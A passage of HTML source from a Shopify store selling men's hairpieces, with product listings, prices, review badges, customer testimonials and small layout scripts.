                    <div class="o-ratio__content">
                        
                        <div class="theme-spinner"></div>

                        
<img class="product__img img-lazyload lazyload js"
                            data-src="//bekinghair.com/cdn/shop/products/22_ec4e2791-0009-4348-9b73-529fb43287c3_{width}x.jpg?v=1600754346"
                            data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512]"
                            data-sizes="auto"
                            alt="Swiss Lace Hair System with High-Quality Remy Hair">
                        <noscript>
                            <img class="product__img"
                                src="//bekinghair.com/cdn/shop/products/22_ec4e2791-0009-4348-9b73-529fb43287c3_720x.jpg?v=1600754346" 
                                alt="Swiss Lace Hair System with High-Quality Remy Hair">
                        </noscript>

                    </div>
                </div>

            </div>
        </a>
    
        
            <div class="product-btn product-btn--hover">
                
                    <a href="/collections/lace-hair-systems/products/champion-remy-full-lace-hairpieces-for-men" class="c-btn c-btn--full c-btn--primary c-btn--arrow c-btn--small-tab product-btn__btn">Select Options</a>
                
            </div>
        
    </div>

    <a href="/collections/lace-hair-systems/products/champion-remy-full-lace-hairpieces-for-men" class="product-link js-product-link home-products__link" title="Swiss Lace Hair System with High-Quality Remy Hair">
        <div class="product__details">
            <h3 class="product__title h4">Swiss Lace Hair System with High-Quality Remy Hair</h3>          
          <div style="font-size:13px;font-family: "Acta W01 Book", Georgia, serif;"><p>Softest·Most Breathable</div>
            

            <div class="product__details__hover">
                
                    

  













<div style='' class='jdgm-widget jdgm-preview-badge' data-id='4431728836742'
data-template='index'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.95' data-number-of-reviews='41' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.95' tabindex='0' aria-label='4.95 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 41 reviews </span> </div>
</div>




<p class="product__price h5">
                        <!-- snippet/product-price.liquid -->


    
        <span class="product__price-price product__price-price--sale"><span class="money">G$57,108.27</span></span>
        <!--<strike class="product__price-cross"><span class="money">G$84,564.83</span></strike>-->
    
	
	
	<!-- 自定义代码：折扣价 Start -->
	
	<!-- 固定金额 -->
	<span class="coupon_price"><span class="money">$-20</span></span>
	<!-- 百分比 -->
	<!-- <span class="coupon_price"><span class="money">G$45,686.62</span></span> -->
	<span class="after_coupon">After Coupon</span>
	
	<!-- 自定义代码：折扣价 End -->



                    </p> 
                

                

                
            </div>

        </div>
    </a>

</div>
                        </div>

                    
                        
                        <div class="o-layout__item u-1/3@tab u-1/4@desk">
                            <div class="product js-product product--sold-out product--natural product--center home-products__item ">

    
    
    <div class="product-top">
        <a href="/collections/lace-hair-systems/products/s8-stock-french-lace-mens-hair-pieces" class="product-link js-product-link home-products__link" title="French Lace with 1' PU Back and Sides Men's Hairpieces" tabindex="-1">
            <div class="product__media">

                

                <div class="o-ratio o-ratio--custom" style="padding-bottom:142.77777777777777%;">

                    <div class="o-ratio__content">
                        
                        <div class="theme-spinner"></div>

                        
<img class="product__img img-lazyload lazyload js"
                            data-src="//bekinghair.com/cdn/shop/products/2_{width}x.jpg?v=1596180727"
                            data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512]"
                            data-sizes="auto"
                            alt="French Lace with 1&#39; PU Back and Sides Men&#39;s Hairpieces">
                        <noscript>
                            <img class="product__img"
                                src="//bekinghair.com/cdn/shop/products/2_720x.jpg?v=1596180727" 
                                alt="French Lace with 1&#39; PU Back and Sides Men&#39;s Hairpieces">
                        </noscript>

                    </div>
                </div>

            </div>
        </a>
    
        
            <div class="product-btn product-btn--hover">
                
                    <a href="/collections/lace-hair-systems/products/s8-stock-french-lace-mens-hair-pieces" class="c-btn c-btn--full c-btn--light c-btn--small-tab product-btn__btn">Sold Out</a>
                
            </div>
        
    </div>

    <a href="/collections/lace-hair-systems/products/s8-stock-french-lace-mens-hair-pieces" class="product-link js-product-link home-products__link" title="French Lace with 1' PU Back and Sides Men's Hairpieces">
        <div class="product__details">
            <h3 class="product__title h4">French Lace with 1' PU Back and Sides Men's Hairpieces</h3>          
          <div style="font-size:13px;font-family: "Acta W01 Book", Georgia, serif;"><p>Stable·Natural</div>
            

            <div class="product__details__hover">
                
                    

  













<div style='' class='jdgm-widget jdgm-preview-badge' data-id='4432100655238'
data-template='index'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.94' data-number-of-reviews='35' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.94' tabindex='0' aria-label='4.94 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 35 reviews </span> </div>
</div>




<p class="product__price h5">
                        <!-- snippet/product-price.liquid -->



    <span class="product__price-price product__price-price--sold">Sold Out</span>


                    </p> 
                

                

                
            </div>

        </div>
    </a>

</div>
                        </div>

                    

                </div>
            </div>
            
        </div>

        
            <div class="section__link section__link--center">
                <a href="/collections/lace-hair-systems" class="link link--arrow section__link-link">View all</a>
            </div>
        

    </div>
</section>

</div><div id="shopify-section-1566456283593" class="shopify-section js-section__home-testimonials">


    <section class="section section-home-testimonials section--1566456283593 " data-section-id="1566456283593" data-section-type="home-testimonials">

        <div class="container">
            
            <div class="section__title section__title--center">
                <h2 class="section__title-text">WHAT CLIENTS SAY</h2>
            </div>
            
        </div>

        

        

        <div class="home-testimonials home-testimonials--carousel home-testimonials--mob-carousel">
            <div class="container container--mob-0">

                <div class="home-testimonials__items js-home-testimonials">
                    
                    <div class="o-layout o-layout--center home-testimonials-carousel js-home-testimonials-carousel" data-carousel-desktop="true" data-carousel-mobile="true" data-autoplay="true" data-slick='{"autoplay": true, "autoplaySpeed": 8000}'>

                        

                            
                            
                            
                                <div class="o-layout__item u-1/1">
                            

                                <div >
                                    <div class="home-testimonials__item" data-slide-id="0">
                                        <div class="home-testimonials__content">

                                            
                                                <div class="home-testimonials__media">

                                                    
                                                        
                                                            <img src="//bekinghair.com/cdn/shop/files/shutterstock_1029172780_164x164_crop_center.jpg?v=1614320697" alt="" class="home-testimonials__media__item home-testimonials__media__item--img" style="border-radius: 50%;">
                                                        
                                                    

                                                </div>
                                            

                                            
                                                <div class="home-testimonials__text">
                                                    <h2 class="home-testimonials__text__text">I have ordered my Hair a month ago and I can’t wait to come here to leave a comment- I’m just so happy and satisfied with my system! I can say my Beking Hair System is far better in quality than any other Toupee company on the market. If you want a Hair System with a truly natural Hairline, I recommend Bekinghair. I would try to order another Custom Hairpiece from them.</h2>
                                                </div>
                                            

                                            
                                                <div class="home-testimonials__name">
                                                    <h4 class="home-testimonials__name__text">-Adam</h4>
                                                </div>
                                            

                                            
                                                <div class="home-testimonials__source">
                                                    <p class="home-testimonials__source__text">Oct 16, 2020</p>
                                                </div>
                                            

                                        </div>
                                    </div>
                                </div>
                            </div>
                        

                            
                            
                            
                                <div class="o-layout__item u-1/1">
                            

                                <div >
                                    <div class="home-testimonials__item" data-slide-id="1">
                                        <div class="home-testimonials__content">

                                            
                                                <div class="home-testimonials__media">

                                                    
                                                        
                                                            <img src="//bekinghair.com/cdn/shop/files/shutterstock_210838693_164x164_crop_center.jpg?v=1614320690" alt="" class="home-testimonials__media__item home-testimonials__media__item--img" style="border-radius: 50%;">
                                                        
                                                    

                                                </div>
                                            

                                            
                                                <div class="home-testimonials__text">
                                                    <h2 class="home-testimonials__text__text">Losing my hair at a young age really affected my self-esteem to the point where I wouldn’t want to go out anymore or date people. Hair systems completely changed my life and gave me the self-confidence I never had and the desire to achieve things I never thought I would do.</h2>
                                                </div>
                                            

                                            
                                                <div class="home-testimonials__name">
                                                    <h4 class="home-testimonials__name__text">-Mauricio</h4>
                                                </div>
                                            

                                            
                                                <div class="home-testimonials__source">
                                                    <p class="home-testimonials__source__text">Nov 04, 2020</p>
                                                </div>
                                            

                                        </div>
                                    </div>
                                </div>
                            </div>
                        

                            
                            
                            
                                <div class="o-layout__item u-1/1">
                            

                                <div >
                                    <div class="home-testimonials__item" data-slide-id="2">
                                        <div class="home-testimonials__content">

                                            
                                                <div class="home-testimonials__media">

                                                    
                                                        
                                                            <img src="//bekinghair.com/cdn/shop/files/shutterstock_266386118_164x164_crop_center.jpg?v=1614320691" alt="" class="home-testimonials__media__item home-testimonials__media__item--img" style="border-radius: 50%;">
                                                        
                                                    

                                                </div>
                                            

                                            
                                                <div class="home-testimonials__text">
                                                    <h2 class="home-testimonials__text__text">Changed my life.
I can honestly say this was the best purchase of my entire life. After years of being self conscious, i can finally look in the mirror everyday and just smile. My girlfriend loves it, my parents love it, and my friends and strangers literally can’t even tell I’m wearing one!</h2>
                                                </div>
                                            

                                            
                                                <div class="home-testimonials__name">
                                                    <h4 class="home-testimonials__name__text">-Stephan</h4>
                                                </div>
                                            

                                            
                                                <div class="home-testimonials__source">
                                                    <p class="home-testimonials__source__text">Oct 31, 2020</p>
                                                </div>
                                            

                                        </div>
                                    </div>
                                </div>
                            </div>
                        

                            
                            
                            
                                <div class="o-layout__item u-1/1">
                            

                                <div >
                                    <div class="home-testimonials__item" data-slide-id="3">
                                        <div class="home-testimonials__content">

                                            
                                                <div class="home-testimonials__media">

                                                    
                                                        
                                                            <img src="//bekinghair.com/cdn/shop/files/shutterstock_1370436872_164x164_crop_center.jpg?v=1614320693" alt="" class="home-testimonials__media__item home-testimonials__media__item--img" style="border-radius: 50%;">
                                                        
                                                    

                                                </div>
                                            

                                            
                                                <div class="home-testimonials__text">
                                                    <h2 class="home-testimonials__text__text">I tried many hair loss solutions in the past but none of them really gave me the results I wanted, until I discovered Bekinghair. The guys of Bekinghair completely changed my look and my life. I feel like a new man with my new hair. I feel so much younger and more confident. I wish I knew about this miraculous solution before!</h2>
                                                </div>
                                            

                                            
                                                <div class="home-testimonials__name">
                                                    <h4 class="home-testimonials__name__text">- James</h4>
                                                </div>
                                            

                                            
                                                <div class="home-testimonials__source">
                                                    <p class="home-testimonials__source__text">Oct 21, 2020</p>
                                                </div>
                                            

                                        </div>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                </div>

                

            </div>
        </div>
    </section>




</div><div id="shopify-section-1573177723844" class="shopify-section js-section__home-collection">


<section class="section section--1573177723844 section--no-bg " data-section-id="1573177723844" data-section-type="home-collection">
    <div class="container container--mob-0">
        
        <div class="section__title section__title--center">
            <h2 class="section__title-text">Monofilament Hair Systems</h2>
        </div>
        

        <div class="section__bg section__bg--white"></div>

        <div class="home-products home-products--carousel js-home-products" data-section-id="1573177723844">
<div class="home-products__grid">
                <div class="o-layout o-layout--center o-layout--small layout-slider js-layout-slider js-layout-slider-1573177723844">
                    
                    
                        
                        <div class="o-layout__item u-1/3@tab u-1/4@desk">
                            <div class="product js-product product--sale product--natural product--center home-products__item ">

    
    
    <div class="product-top">
        <a href="/collections/monofilament-systems/products/l1-stock-fine-mono-pu-folded-lace-front-hair-system" class="product-link js-product-link home-products__link" title="Fine Mono with PU Perimeter and Folded Lace Front Stock Hair System for Men" tabindex="-1">
            <div class="product__media">

                

                <div class="o-ratio o-ratio--custom" style="padding-bottom:142.77777777777777%;">

                    <div class="o-ratio__content">
                        
                        <div class="theme-spinner"></div>

                        
<img class="product__img img-lazyload lazyload js"
                            data-src="//bekinghair.com/cdn/shop/products/1_73479a85-639d-459a-82dc-70bf05c6b57f_{width}x.jpg?v=1600423022"
                            data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512]"
                            data-sizes="auto"
                            alt="Fine Mono with PU Perimeter and Folded Lace Front Stock Hair System for Men">
                        <noscript>
                            <img class="product__img"
                                src="//bekinghair.com/cdn/shop/products/1_73479a85-639d-459a-82dc-70bf05c6b57f_720x.jpg?v=1600423022" 
                                alt="Fine Mono with PU Perimeter and Folded Lace Front Stock Hair System for Men">
                        </noscript>

                    </div>
                </div>

            </div>
        </a>
    
        
            <div class="product-btn product-btn--hover">
                
                    <a href="/collections/monofilament-systems/products/l1-stock-fine-mono-pu-folded-lace-front-hair-system" class="c-btn c-btn--full c-btn--primary c-btn--arrow c-btn--small-tab product-btn__btn">Select Options</a>
                
            </div>
        
    </div>

    <a href="/collections/monofilament-systems/products/l1-stock-fine-mono-pu-folded-lace-front-hair-system" class="product-link js-product-link home-products__link" title="Fine Mono with PU Perimeter and Folded Lace Front Stock Hair System for Men">
        <div class="product__details">
            <h3 class="product__title h4">Fine Mono with PU Perimeter and Folded Lace Front Stock Hair System for Men</h3>          
          <div style="font-size:13px;font-family: "Acta W01 Book", Georgia, serif;"><p>Most Solid</div>
            

            <div class="product__details__hover">
                
                    

  













<div style='' class='jdgm-widget jdgm-preview-badge' data-id='4432118448262'
data-template='index'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.95' data-number-of-reviews='20' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.95' tabindex='0' aria-label='4.95 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 20 reviews </span> </div>
</div>




<p class="product__price h5">
                        <!-- snippet/product-price.liquid -->


    
        <span class="product__price-price product__price-price--sale"><span class="money">G$38,001.42</span></span>
        <!--<strike class="product__price-cross"><span class="money">G$52,720.07</span></strike>-->
    
	
	
	<!-- 自定义代码：折扣价 Start -->
	
	<!-- 固定金额 -->
	<span class="coupon_price"><span class="money">$-20</span></span>
	<!-- 百分比 -->
	<!-- <span class="coupon_price"><span class="money">G$30,401.14</span></span> -->
	<span class="after_coupon">After Coupon</span>
	
	<!-- 自定义代码：折扣价 End -->



                    </p> 
                

                

                
            </div>

        </div>
    </a>

</div>
                        </div>

                    
                        
                        <div class="o-layout__item u-1/3@tab u-1/4@desk">
                            <div class="product js-product product--sold-out product--natural product--center home-products__item ">

    
    
    <div class="product-top">
        <a href="/collections/monofilament-systems/products/f27p-stock-fine-mono-skin-lace-hairpieces-for-men" class="product-link js-product-link home-products__link" title="Fine Mono with Thin Skin and Lace Front Stock Hairpieces for Men" tabindex="-1">
            <div class="product__media">

                

                <div class="o-ratio o-ratio--custom" style="padding-bottom:142.77777777777777%;">

                    <div class="o-ratio__content">
                        
                        <div class="theme-spinner"></div>

                        
<img class="product__img img-lazyload lazyload js"
                            data-src="//bekinghair.com/cdn/shop/products/1_4ab2957a-dcaa-4f15-b0df-f61a06eb7c76_{width}x.jpg?v=1599813122"
                            data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512]"
                            data-sizes="auto"
                            alt="Fine Mono with Thin Skin and Lace Front Stock Hairpieces for Men">
                        <noscript>
                            <img class="product__img"
                                src="//bekinghair.com/cdn/shop/products/1_4ab2957a-dcaa-4f15-b0df-f61a06eb7c76_720x.jpg?v=1599813122" 
                                alt="Fine Mono with Thin Skin and Lace Front Stock Hairpieces for Men">
                        </noscript>

                    </div>
                </div>

            </div>
        </a>
    
        
            <div class="product-btn product-btn--hover">
                
                    <a href="/collections/monofilament-systems/products/f27p-stock-fine-mono-skin-lace-hairpieces-for-men" class="c-btn c-btn--full c-btn--light c-btn--small-tab product-btn__btn">Sold Out</a>
                
            </div>
        
    </div>

    <a href="/collections/monofilament-systems/products/f27p-stock-fine-mono-skin-lace-hairpieces-for-men" class="product-link js-product-link home-products__link" title="Fine Mono with Thin Skin and Lace Front Stock Hairpieces for Men">
        <div class="product__details">
            <h3 class="product__title h4">Fine Mono with Thin Skin and Lace Front Stock Hairpieces for Men</h3>          
          <div style="font-size:13px;font-family: "Acta W01 Book", Georgia, serif;"><p>Stable·Breathable</div>
            

            <div class="product__details__hover">
                
                    

  













<div style='' class='jdgm-widget jdgm-preview-badge' data-id='4431729918086'
data-template='index'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='31' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 31 reviews </span> </div>
</div>




<p class="product__price h5">
                        <!-- snippet/product-price.liquid -->



    <span class="product__price-price product__price-price--sold">Sold Out</span>


                    </p> 
                

                

                
            </div>

        </div>
    </a>

</div>
                        </div>

                    
                        
                        <div class="o-layout__item u-1/3@tab u-1/4@desk">
                            <div class="product js-product product--sold-out product--natural product--center home-products__item ">

    
    
    <div class="product-top">
        <a href="/collections/monofilament-systems/products/ms1-stock-fine-mono-thin-skin-hairpiece-for-men" class="product-link js-product-link home-products__link" title="Fine Mono with Thin Skin Perimeter Hairpiece for Men" tabindex="-1">
            <div class="product__media">

                

                <div class="o-ratio o-ratio--custom" style="padding-bottom:142.77777777777777%;">

                    <div class="o-ratio__content">
                        
                        <div class="theme-spinner"></div>

                        
<img class="product__img img-lazyload lazyload js"
                            data-src="//bekinghair.com/cdn/shop/products/22_2272ae79-f572-4e9b-8df0-fbcac108a39c_{width}x.jpg?v=1596599252"
                            data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512]"
                            data-sizes="auto"
                            alt="Fine Mono with Thin Skin Perimeter Hairpiece for Men">
                        <noscript>
                            <img class="product__img"
                                src="//bekinghair.com/cdn/shop/products/22_2272ae79-f572-4e9b-8df0-fbcac108a39c_720x.jpg?v=1596599252" 
                                alt="Fine Mono with Thin Skin Perimeter Hairpiece for Men">
                        </noscript>

                    </div>
                </div>

            </div>
        </a>
    
        
            <div class="product-btn product-btn--hover">
                
                    <a href="/collections/monofilament-systems/products/ms1-stock-fine-mono-thin-skin-hairpiece-for-men" class="c-btn c-btn--full c-btn--light c-btn--small-tab product-btn__btn">Sold Out</a>
                
            </div>
        
    </div>

    <a href="/collections/monofilament-systems/products/ms1-stock-fine-mono-thin-skin-hairpiece-for-men" class="product-link js-product-link home-products__link" title="Fine Mono with Thin Skin Perimeter Hairpiece for Men">
        <div class="product__details">
            <h3 class="product__title h4">Fine Mono with Thin Skin Perimeter Hairpiece for Men</h3>          
          <div style="font-size:13px;font-family: "Acta W01 Book", Georgia, serif;"><p>Durable·Breathable</div>
            

            <div class="product__details__hover">
                
                    

  













<div style='' class='jdgm-widget jdgm-preview-badge' data-id='4432149840006'
data-template='index'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='15' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 15 reviews </span> </div>
</div>




<p class="product__price h5">
                        <!-- snippet/product-price.liquid -->



    <span class="product__price-price product__price-price--sold">Sold Out</span>


                    </p> 
                

                

                
            </div>

        </div>
    </a>

</div>
                        </div>

                    
                        
                        <div class="o-layout__item u-1/3@tab u-1/4@desk">
                            <div class="product js-product product--sold-out product--natural product--center home-products__item ">

    
    
    <div class="product-top">
        <a href="/collections/monofilament-systems/products/mw1-stock-mono-hair-pieces-men" class="product-link js-product-link home-products__link" title="Mono with Thin Skin Perimeter Off Black Hairpieces for Men" tabindex="-1">
            <div class="product__media">

                

                <div class="o-ratio o-ratio--custom" style="padding-bottom:142.77777777777777%;">

                    <div class="o-ratio__content">
                        
                        <div class="theme-spinner"></div>

                        
<img class="product__img img-lazyload lazyload js"
                            data-src="//bekinghair.com/cdn/shop/products/22_545d493f-e37c-4122-84eb-18ba273ca03d_{width}x.jpg?v=1597624716"
                            data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512]"
                            data-sizes="auto"
                            alt="Mono with Thin Skin Perimeter Off Black Hairpieces for Men">
                        <noscript>
                            <img class="product__img"
                                src="//bekinghair.com/cdn/shop/products/22_545d493f-e37c-4122-84eb-18ba273ca03d_720x.jpg?v=1597624716" 
                                alt="Mono with Thin Skin Perimeter Off Black Hairpieces for Men">
                        </noscript>

                    </div>
                </div>

            </div>
        </a>
    
        
            <div class="product-btn product-btn--hover">
                
                    <a href="/collections/monofilament-systems/products/mw1-stock-mono-hair-pieces-men" class="c-btn c-btn--full c-btn--light c-btn--small-tab product-btn__btn">Sold Out</a>
                
            </div>
        
    </div>

    <a href="/collections/monofilament-systems/products/mw1-stock-mono-hair-pieces-men" class="product-link js-product-link home-products__link" title="Mono with Thin Skin Perimeter Off Black Hairpieces for Men">
        <div class="product__details">
            <h3 class="product__title h4">Mono with Thin Skin Perimeter Off Black Hairpieces for Men</h3>          
          <div style="font-size:13px;font-family: "Acta W01 Book", Georgia, serif;"><p>Comfortable</div>
            

            <div class="product__details__hover">
                
                    

  













<div style='' class='jdgm-widget jdgm-preview-badge' data-id='4432108126342'
data-template='index'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='28' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 28 reviews </span> </div>
</div>




<p class="product__price h5">
                        <!-- snippet/product-price.liquid -->



    <span class="product__price-price product__price-price--sold">Sold Out</span>


                    </p> 
                

                

                
            </div>

        </div>
    </a>

</div>
                        </div>

                    

                </div>
            </div>
            
        </div>

        
            <div class="section__link section__link--center">
                <a href="/collections/monofilament-systems" class="link link--arrow section__link-link">View all</a>
            </div>
        

    </div>
</section>

</div><div id="shopify-section-1587005271003" class="shopify-section js-section__home-html"><section class="section section--1587005271003" data-section-id="1587005271003" data-section-type="home-html">
    <div class="home-html">
        <div class="container">
            
                <div class="grid12-12 shopping-guide-banner" style="background-image:url(https://cdn.shopifycdn.net/s/files/1/0270/5024/6278/files/21.jpg?v=1596692512);background-repeat:no-repeat;">
   <div class="inner-content design-guide">
      <p>WHY CHOOSE BEKINGHAIR?</p>
      <div class="inner-button" onclick="window.location.href='https://bekinghair.com/pages/why-choose-bekinghair'"> More details </div>
   </div>
</div>
<style>
.shopping-guide-banner {
    height: 200px;
    cursor: pointer;
    padding-bottom: 50px;
}

.inner-content {
padding-top: 1px;
}
.design-guide p {
    font: 75%/150% Verdana,Lucida Grande,sans-serif;
    font-size: 1.3em;
    padding-left: 130px;
    text-indent: 2em;
    color: #888;
    margin-top: 40px;
}

.inner-button {
    padding: 5px 0px;
    font-size: 1.2em;
    width: 170px;
    border: 1px solid #bfbaba;
    color: #888888;
    text-align: center;
    margin-left: 220px;
margin-top: 10px;
border-radius: 5px;
}
@media only screen and (max-width: 960px){
    .shopping-guide-banner {
        background-repeat: no-repeat;
        background-position-x: -900px;
    }
    .design-guide p {
        font-size: 1em;
        padding-left: 0px;
        text-indent: 10px;
    }
    .inner-button {
        margin-left: 30px;
    }
}
</style>
            
        </div>
    </div>
</section>

</div><div id="shopify-section-1573197296137" class="shopify-section js-section__home-html"><section class="section section--1573197296137" data-section-id="1573197296137" data-section-type="home-html">
    <div class="home-html">
        <div class="container">
            
                <!-- 说明：弹窗提示 -->
<!-- Popup Tips Strat：cus-popup-tips.liquid -->
<style>
    /**弹窗提示**/
    .popup_tips{position: fixed;top: 0;left: 0;width: 100%;height: 100%;background: transparent;z-index: 999;}
    .popup_tips .text{width: 220px;min-height: 100px;display: inline-block;background: rgba(0,0,0,.8);text-align: center;
    	position: absolute;top: 40%;left: 50%;margin-left: -110px; border-radius: 5px;padding: 20px 0;}
    .popup_tips .text .top{height: 60px;position: relative;}
    .popup_tips .text .top.mr span{width: 12px;height: 2px;background: #fff;display: block;
    	position: absolute;top: 50%;left: 50%;margin-top: -1px;margin-left: -6px;transform: rotate(225deg);}
    .popup_tips .text .top.mr span:before{content: "";display: block;height: 20px;width: 2px;background: #fff;}
    .popup_tips .text .top.gantan span{width: 32px;height: 32px;display: block;background: url(../img/png/gantan.png) no-repeat center/32px;
    	position: absolute;top: 50%;left: 50%;margin-top: -16px;margin-left: -16px;}
    .popup_tips .text p{font-size: 16px;color: #fff;padding: 0 20px ;box-sizing: border-box;}
</style>

<script type="text/javascript">
    //弹窗
   function tips(tips_text,img,time){
    if(img==""){
      img='mr'
    }
    var text =
        '<div class="popup_tips clearfix">'
          +'<div class="text clearfix">'
            +'<div class="top '+img+' clearfix">'
              +'<span></span>'
            +'</div>'
            +'<p>'+tips_text+'</p>'
          +'</div>'
        +'</div>'
    $("body").append(text);
    setTimeout(function(){
      $(".popup_tips").fadeOut();
    },time);
  }  
</script>        
<!-- Popup Tips End -->
            
        </div>
    </div>
</section>

</div><div id="shopify-section-1574067374206" class="shopify-section js-section__home-html"><section class="section section--1574067374206" data-section-id="1574067374206" data-section-type="home-html">
    <div class="home-html">
        <div class="container">
            
                <!-- 
  说  明: 移动首页系列块的标题
  文件名: cus-home-collection.liquid
  已嵌入: 主页 Custom HTML

-->
<!-- Home Collection Strat -->
<style>
  .home-promo__item:first-child {
      padding-top: 0;
  }
  .home-promo__title {
    text-align: center;
    width: 100%;
  }
  @media screen and (max-width: 767px) {
    .home-promo__title { 
      padding-top: 15px;
      margin-bottom: 15px;
      
    }
  }
  .section__title {
    max-width: 100%;
  }
  
  .carousel_line:hover {
    opacity: 1;
  }
</style>
<script>
  $(function(){
    // 移动首页系列块的标题
    $(".home-promo__content").each(function(index, value) {
      var $this = $(value);
      $this.prepend($this.find(".home-promo__title"));
    });
    
    // 移动 home-image-text 按钮链接
    var promoMediaList = $(".home-promo__media");
    var promoBtnList = $(".home-promo__btn");
    $.each(promoMediaList, function(index, value) {
        var link = $(promoBtnList[index]).clone(true);
        link.removeClass().text("");
        $(value).wrap(link);
    });
    
    // 移动海报栏的链接
    $(".home-carousel__item").each(function(index, value) {
        var $this = $(value);
        var btn = $this.find(".home-carousel__content--btn>a").removeClass();
      		btn.addClass("carousel_line");
        var bg = $this.find(".home-carousel__bg");
        bg.wrap(btn); 
      	$this.find(".home-carousel__content--btn").remove();
    });
  });  
</script>  
<!-- Home Collection End -->
            
        </div>
    </div>
</section>

</div><div id="shopify-section-1574670642199" class="shopify-section js-section__home-html"><section class="section section--1574670642199" data-section-id="1574670642199" data-section-type="home-html">
    <div class="home-html">
        <div class="container">
            
                <!-- 
  说  明: 产品 Label 样式
  已嵌入: 主页 Custom HTML
-->
<style type="text/css">
.product__label.label.label--brand {
    top: 0px;
}
</style>
            
        </div>
    </div>
</section>

</div><!-- END content_for_index -->
		</div>

		<div id="shopify-section-footer" class="shopify-section js-section__footer"><style type="text/css">
   .footer {
        background-color: #222222;
        
    }
    /*
    .footer__bottom {
        background-color: #151515;   
    }
  */
    .section--footer .newsletter {
        background-color: #f5f5f5;
    }
</style>



<footer role="contentinfo" id="footer" class="footer footer--light">
    <div class="container">
        <div class="footer__content">
            <div class="o-layout">
                

                
                    
                    
                        <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk">
                            <div class="footer-nav">
                                
                                    <h4 class="footer-nav__title h5">FOLLOW US</h4>
                                
                                
                                
                                
                                
                                    <div class="footer-nav__social-wrapper">
                                        <ul class="footer-nav__social-items o-list-bare">
                                            
                                                <li class="footer-nav__social-item">
                                                    <a href="https://www.facebook.com/maxglamhair/" class="footer-nav__social-link icon-fallback" target="_blank">
                                                        <i class="icon icon--facebook" aria-hidden="true"></i>
                                                        <span class="icon-fallback__text">Facebook</span>
                                                    </a>
                                                </li>
                                            
                                            
                                            
                                            
                                                <li class="footer-nav__social-item">
                                                    <a href="https://www.instagram.com/bekinghair/" class="footer-nav__social-link icon-fallback" target="_blank">
                                                        <i class="icon icon--instagram" aria-hidden="true"></i>
                                                        <span class="icon-fallback__text">Instagram</span>
                                                    </a>
                                                </li>
                                            
                                            
                                            
                                            
                                                <li class="footer-nav__social-item">
                                                    <a href="https://www.youtube.com/channel/UC-qIi8MI_RX_QhDJoe3AZRg" class="footer-nav__social-link icon-fallback" target="_blank">
                                                        <i class="icon icon--youtube" aria-hidden="true"></i>
                                                        <span class="icon-fallback__text">YouTube</span>
                                                    </a>
                                                </li>
                                            
                                            
                                            
                                            
                                        </ul>
                                    </div>
                                

                            </div>
                        </div>
                    
                    
                    
                    
                    
                
                    
                        
                            <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk">
                                <div class="footer-nav">
                                    
                                        <h4 class="footer-nav__title h5">INFORMATION<div class="fot_img"></div></h4>
                                    
                                    <ul class="footer-nav__items o-list-bare">
                                        
                                            <li class="footer-nav__item"><a href="/pages/about-us" class="footer-nav__link">About Us</a></li>
                                        
                                            <li class="footer-nav__item"><a href="/pages/contact-us" class="footer-nav__link">Contact Us</a></li>
                                        
                                            <li class="footer-nav__item"><a href="/pages/contact-us" class="footer-nav__link">Track Order</a></li>
                                        
                                    </ul>
                                </div>
                            </div>
                        
                    
                    
                    
                    
                    
                    
                
                    
                        
                            <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk">
                                <div class="footer-nav">
                                    
                                        <h4 class="footer-nav__title h5">INSTRUCTION<div class="fot_img"></div></h4>
                                    
                                    <ul class="footer-nav__items o-list-bare">
                                        
